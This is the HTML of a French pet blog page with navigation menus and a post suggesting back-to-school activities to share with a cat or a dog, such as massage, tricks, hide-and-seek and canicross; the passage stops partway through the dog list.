				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz_frisbee-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz_frisbee-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz_frisbee-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" class="post-title post-url">
			Quel est le profil sportif de mon chien ?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-5 clearfix">
			<script>var bs_ajax_paginate_1667851951 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"5","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ddda97f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1667851951"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1667851951" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-16"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-6 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8382 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="chat qui joue avec du papier toilette" title="DIY : fabriquer son propre jouet pour chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre47-210x136.png&quot;,&quot;279&quot;:&quot;Sans-titre47-279x220.png&quot;,&quot;357&quot;:&quot;Sans-titre47-357x210.png&quot;,&quot;743&quot;:&quot;Sans-titre47.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/" class="post-title post-url">
			DIY : fabriquer son propre jouet pour chat		</a>
		</p>	</div>
	</div >
	<div class="post-7702 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Lapin sur l&#039;herbe" title="DIY : Fabriquer une cage à lapin" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/rabbit_on_grass-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rabbit_on_grass-210x136.png&quot;,&quot;279&quot;:&quot;rabbit_on_grass-279x220.png&quot;,&quot;357&quot;:&quot;rabbit_on_grass-357x210.png&quot;,&quot;750&quot;:&quot;rabbit_on_grass-750x430.png&quot;,&quot;1170&quot;:&quot;rabbit_on_grass.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/" class="post-title post-url">
			DIY : Fabriquer une cage à lapin		</a>
		</p>	</div>
	</div >
	<div class="post-7563 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Oiseaux de graisse" title="Tuto : Faire ses boules de graisse pour les oiseaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/WaniBuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/" class="post-title post-url">
			Tuto : Faire ses boules de graisse pour les oiseaux		</a>
		</p>	</div>
	</div >
	<div class="post-7543 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Calendrier de l&#039;avent DIY" title="DIY : Calendrier de l’avent pour son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/11/Cover-wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/" class="post-title post-url">
			DIY : Calendrier de l’avent pour son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-6 clearfix">
			<script>var bs_ajax_paginate_42512262 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"6","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b9193d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="42512262"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="42512262" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-21"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-7 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8311 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="gamelles pleines" title="Tous solidaires pour soutenir les sans-abris" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/12/1912-solidaire-wanimobuzz-cover-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1912-solidaire-wanimobuzz-cover-210x136.jpg&quot;,&quot;279&quot;:&quot;1912-solidaire-wanimobuzz-cover-279x220.jpg&quot;,&quot;357&quot;:&quot;1912-solidaire-wanimobuzz-cover-357x210.jpg&quot;,&quot;750&quot;:&quot;1912-solidaire-wanimobuzz-cover-750x430.jpg&quot;,&quot;1170&quot;:&quot;1912-solidaire-wanimobuzz-cover.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/" class="post-title post-url">
			Tous solidaires pour soutenir les sans-abris		</a>
		</p>	</div>
	</div >
	<div class="post-8296 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  title="La marque cabaia et la SPA s&rsquo;associent" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/10/Sans-titre1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre1-210x136.jpg&quot;,&quot;279&quot;:&quot;Sans-titre1-279x220.jpg&quot;,&quot;357&quot;:&quot;Sans-titre1-357x210.jpg&quot;,&quot;743&quot;:&quot;Sans-titre1.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/" class="post-title post-url">
			La marque cabaia et la SPA s&rsquo;associent		</a>
		</p>	</div>
	</div >
	<div class="post-8280 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="Perle noire concours Wanibox" title="Les bonnes raisons d&rsquo;adopter un chat noir" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2017/06/perlenoire_concours_wanibox.jpg"						class="img-holder" href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/" class="post-title post-url">
			Les bonnes raisons d&rsquo;adopter un chat noir		</a>
		</p>	</div>
	</div >
	<div class="post-8155 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="les refuges" title="Top 5 des associations pour aider les animaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/05/Cover-wanimobuzz28-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz28-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz28-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz28-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz28-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz28.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8155-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8155-2/" class="post-title post-url">
			Top 5 des associations pour aider les animaux		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-7 clearfix">
			<script>var bs_ajax_paginate_796729231 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"7","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"93b3b74"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="796729231"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="796729231" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-17"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-9 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8209 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="wanibox" title="Nouvelle WaniBox Music pour chat et chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/Cover-wanimobuzz34-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz34-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz34-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz34-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz34-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz34.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/wanibox-music/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/wanibox-music/" class="post-title post-url">
			Nouvelle WaniBox Music pour chat et chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8083 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="Dogga" title="Faire du yoga avec son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/dogga-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;dogga-210x136.jpg&quot;,&quot;279&quot;:&quot;dogga-279x220.jpg&quot;,&quot;357&quot;:&quot;dogga-357x210.jpg&quot;,&quot;750&quot;:&quot;dogga-750x430.jpg&quot;,&quot;1170&quot;:&quot;dogga.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/" class="post-title post-url">
			Faire du yoga avec son chien		</a>
		</p>	</div>
	</div >
	<div class="post-7415 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="chien qui attend une friandise" title="3 idées de friandises faites maison pour chien et chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/10/photocouv-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photocouv-210x136.jpg&quot;,&quot;279&quot;:&quot;photocouv-279x220.jpg&quot;,&quot;357&quot;:&quot;photocouv-357x210.jpg&quot;,&quot;750&quot;:&quot;photocouv.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/" class="post-title post-url">
			3 idées de friandises faites maison pour chien et chat		</a>
		</p>	</div>
	</div >
	<div class="post-6626 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="chat sur un arbre à chat" title="Des arbres à chat qu&rsquo;on ne cache pas !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/07/Photo-à-la-une-WanimoBuzz-JPG-4-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-357x210.jpg&quot;,&quot;750&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-750x430.jpg&quot;,&quot;1170&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/" class="post-title post-url">
			Des arbres à chat qu&rsquo;on ne cache pas !		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-9 clearfix">
			<script>var bs_ajax_paginate_681827920 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"9","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"06b989e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="681827920"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="681827920" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.wanimobuzz.fr">
	<input type="search" class="search-field"
	       placeholder="Flairer un article ..."
	       value="" name="s"
	       title="Rechercher pour :"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.wanimobuzz.fr/" itemprop="url" rel="home">
											<img src="https://www.wanimobuzz.fr/wp-content/uploads/2020/03/logo-wanimobuzz-principal-e1584725247710.png"
						     alt="WanimoBuzz"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.wanimobuzz.fr" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.wanimobuzz.fr/category/on-sort/" ><span itemprop='name'>On sort</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>Idées d&rsquo;activités pour la rentrée</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-8421" class="post-8421 post type-post status-publish format-standard has-post-thumbnail  category-on-sort single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2.jpg"><img  alt="Canicross - Ruffwear" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-750x430.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Idées d&rsquo;activités pour la rentrée</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://www.wanimobuzz.fr/author/equipe-sig/"
		   title="Parcourir les articles de l&#039;auteur"
		   class="post-author-a post-author-avatar">
			<img  alt="" class="avatar avatar-26 photo" height="26" width="26" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;26&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=26&#038;d=mm&#038;r=g&quot;,&quot;52&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=52&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/0e401fffe1bb61550565d1fdb345bbd1?s=26&#038;d=mm&#038;r=g"/><span class="post-author-name">Par <b>equipe SIG</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2020-09-14T16:35:13+00:00">Dernière mise à jour <b>14 Sep 2020</b></time></span>
			</div>
										</div>
									</div>
																		<div class="entry-content clearfix single-post-content">
										<p>La rentrée est bien là, nous vous avons donc demander ce que vous souhaitez faire avec votre animal afin de renforcer votre complicité en cette période de changements.</p>
<p>Voici le<strong> top 5 des activités</strong> que vous nous avez proposé par espèce !</p>
<h2>Avec son chat</h2>
<h3>1- Faire un massage à son chat</h3>
<blockquote class="wp-embedded-content" data-secret="ufi9YquJN3"><p><a href="https://www.wanimobuzz.fr/massage-chien-connaissez/">Le massage pour chien / chat vous connaissez ?</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://www.wanimobuzz.fr/massage-chien-connaissez/embed/#?secret=ufi9YquJN3" data-secret="ufi9YquJN3" width="600" height="338" title="« Le massage pour chien / chat vous connaissez ? » &#8212; WanimoBuzz" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>2- Apprendre un tour à son chat</h3>
<blockquote class="wp-embedded-content" data-secret="NsgOPUYLNQ"><p><a href="https://www.wanimobuzz.fr/tours-apprendre-a-chat/">Quels tours apprendre à son chat ?</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://www.wanimobuzz.fr/tours-apprendre-a-chat/embed/#?secret=NsgOPUYLNQ" data-secret="NsgOPUYLNQ" width="600" height="338" title="« Quels tours apprendre à son chat ? » &#8212; WanimoBuzz" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>3- Jouer avec son chat</h3>
<p>Idées de jeu : pelote de laine, balle en aluminium (attention à éviter l&rsquo;ingestion), plume, etc..</p>
<h3>4- Faire une partie de cache-cache avec son chat</h3>
<p>Un peu technique mais voici une idée sympathique.<br />
Règle du jeu :<br />
&#8211; Cachez-vous sans faire de bruit. Il vous a trouvée ? Partez vous cacher rapidement dans une autre pièce. Il sera vite content de vous retrouver et de vous chercher à nouveau.<br />
&#8211; Si votre chat ne vient pas n&rsquo;hésitez pas à l&rsquo;appeler (en espérant qu&rsquo;il vienne) &#x1f605;</p>
<h3>5- Enrichir son territoire</h3>
<p>Le chat est un chasseur, n&rsquo;hésitez pas à dissimuler ici et là des croquettes dans son territoire et regardez le fouiner &#x1f607; Ils adorent ça !</p>
<p>&nbsp;</p>
<h2>Avec son chien</h2>
<h3>1 &#8211; Canicross :</h3>
<blockquote class="wp-embedded-content" data-secret="gr49iCgYer"><p><a href="https://www.wanimobuzz.fr/quest-ce-que-le-canicross-et-comment-debuter/">Qu&rsquo;est-ce que le canicross et comment bien débuter ?</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://www.wanimobuzz.fr/quest-ce-que-le-canicross-et-comment-debuter/embed/#?secret=gr49iCgYer" data-secret="gr49iCgYer" width="600" height="338" title="« Qu&rsquo;est-ce que le canicross et comment bien débuter ? » &#8212; WanimoBuzz" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>2 &#8211; Apprendre des tours à son chien</h3>
<blockquote class="wp-embedded-content" data-secret="Tv8BZ2PQce"><p><a href="https://www.wanimobuzz.fr/4-tours-a-apprendre-a-son-chien/">4 tours à apprendre à son chien</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://www.wanimobuzz.fr/4-tours-a-apprendre-a-son-chien/embed/#?secret=Tv8BZ2PQce" data-secret="Tv8BZ2PQce" width="600" height="338" title="« 4 tours à apprendre à son chien » &#8212; WanimoBuzz" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>3- Obérythmée</h3>
<blockquote class="wp-embedded-content" data-secret="2HcdoeAZQR"><p><a href="https://www.wanimobuzz.fr/8040-2/">Apprendre l&rsquo;obé rythmée à son chien</a></p></blockquote>
